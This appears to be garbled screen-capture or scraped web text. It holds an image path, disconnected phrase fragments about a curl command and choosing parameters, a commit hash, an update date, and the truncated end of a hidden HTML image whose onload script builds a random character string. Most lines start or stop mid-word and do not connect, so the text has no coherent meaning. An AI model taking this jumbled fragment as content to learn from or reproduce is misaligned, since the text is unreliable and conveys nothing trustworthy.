
done via a simple
curl command
.
pendencies in the background.
t and
chooses the ideal parameters
.
113b1f1 —
Last update:
2026-06-24
AAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=
i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i++)